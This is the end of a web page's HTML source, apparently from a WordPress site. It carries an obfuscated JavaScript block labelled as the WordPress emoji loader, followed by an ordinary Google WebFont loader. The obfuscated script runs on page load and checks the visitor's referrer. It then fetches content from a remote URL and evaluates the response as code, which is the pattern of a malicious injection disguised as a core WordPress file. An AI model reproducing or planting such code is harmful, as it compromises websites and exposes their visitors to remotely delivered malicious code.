N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};
//# sourceURL=https://adwaelmadina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
<meta name="google-site-verification" content="YT_eTrNwTm7PVw3RUqV71lZGdqXhFhLxfpzlZywk9aQ" />